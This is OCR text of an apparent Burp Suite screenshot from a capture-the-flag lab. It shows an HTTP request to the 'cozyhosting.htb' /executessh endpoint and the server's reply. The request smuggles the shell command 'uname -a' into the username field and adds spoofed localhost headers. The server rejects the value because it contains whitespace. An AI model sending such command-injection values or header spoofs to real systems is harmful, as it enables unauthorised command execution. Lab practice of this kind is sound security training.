 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=A5F3458213AA4371641EFEE080756B7F
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19 host=10.10.16.2&username=uname -a
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 Nov 2023 12:59:12 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't
contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14